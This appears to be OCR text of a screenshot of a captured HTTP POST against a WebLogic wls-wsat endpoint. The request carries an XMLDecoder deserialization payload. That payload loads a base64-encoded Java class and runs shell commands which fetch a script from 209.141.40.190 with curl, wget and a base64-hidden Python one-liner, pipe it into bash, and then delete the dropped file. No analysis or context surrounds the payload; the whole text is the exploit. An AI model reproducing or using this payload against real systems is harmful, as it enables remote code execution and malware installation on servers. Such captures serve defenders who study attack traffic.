 1 http_method: POST
2 http_host: 211. .127
3 http_cgi: /wls-wsat/CoordinatorPortType
4 http_param:
5 http_content: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/Asy
6 <java>
7 <class><string>org.slf4j.ext.EventData</string>
8 <void>
9 <string>
10 <java>
11 <void class="sun.misc.BASE64Decoder">
12 <void method="decodeBuffer" id="byte_arr"> <string>yv66vgAAADIAYwoAFAA8CgA9AD4KAD0APwoAQABBBwBCCgAFAEMHAEQKAAcARQgARgoABwBHBwBICgALADwKAAsASQoACwBKCABLCgATAE
13 </void>
14 </void>
15 <void class="org.mozilla.classfile.DefiningClassLoader">
16 <void method="defineClass">
17 <string>ResultBaseExec</string>
18 <object idref="byte_arr"></object>
19 <void method="newInstance">
20 <void method="do_exec" id="result">
21 <string>curl -s http://209.141.40.190/xms | bash -sh; wget -q -O - http://209.141.40.190/xms | bash -sh;
22 echo cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDkuMTQxLjQwLjE5MC9kLnB5IikucmVhZCgpKSc= | base64 -d |
23 bash -; lwp-download http://209.141.40.190/xms /tmp/xms; bash /tmp/xms; rm -rf /tmp/xms</string>
24 </void>
25 </void>
26 </void>
27 </void>
28
29 <void class="java.lang.Thread" method="currentThread">
30 <void method="getCurrentWork" id="current_work">
31 <void method="getClass">
32 <void method="getDeclaredField">
33 <string>connectionHandler</string>
34 <void method="setAccessible"><boolean>true</boolean></void>
35 <void method="get">
36 <object idref="current_work"></object>
37 <void method="getServletRequest">
38 <void method="getResponse">
39 <void method="getServletOutputStream">
40 <void method="writeStream">
41 <object class="weblogic.xml.util.StringInputStream"><object idref="result"></object></object>
42 </void>
43 <void method="flush"/>